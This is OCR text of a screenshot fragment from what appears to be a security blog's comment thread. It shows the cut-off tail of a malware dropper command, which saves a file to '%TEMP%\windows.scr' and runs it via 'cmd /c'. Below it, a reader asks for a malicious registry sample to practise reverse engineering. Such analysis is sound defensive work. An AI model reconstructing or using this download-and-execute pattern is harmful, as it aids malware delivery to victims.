
d852593e.exe’,’%TEMP%\windows.scr’); cmd
/c ‘%TEMP%\
Anonymous
Mar 9th 2016
1 decade ago
Hello Mark,
Can you share the sample of registry string
value? I want to practice the reverse
engineering and analysis. If you are okay
with it; please contact me on
mr.darshanaparab@gmail.com
.
Regards,
Darshan